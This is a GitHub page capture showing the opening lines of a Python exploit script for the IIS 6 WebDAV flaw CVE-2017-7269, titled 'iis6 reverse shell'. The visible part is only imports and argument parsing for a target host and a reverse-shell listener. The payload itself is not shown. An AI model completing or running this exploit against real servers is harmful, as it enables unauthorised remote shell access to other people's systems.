 g0rx / iis6-exploit-2017-CVE-2017-7269
Code Issues 0 Pull requests 0 Actions Projects 0 Wiki
Branch: master iis6-exploit-2017-CVE-2017-7269 / iis6 reverse shell
g0rx Create iis6 reverse shell
1 contributor
139 lines (136 sloc) 12 KB
1 import sys
2 import struct
3 import socket
4
5 if len(sys.argv)<5:
6 print 'usage:iis6webdav.py targetip targetport reverseip reverseport\n'
7 exit(1)
8 targetip = sys.argv[1]
9 targetport = int(sys.argv[2])
10 reverseip = sys.argv[3]
11 reverseport = int(sys.argv[4])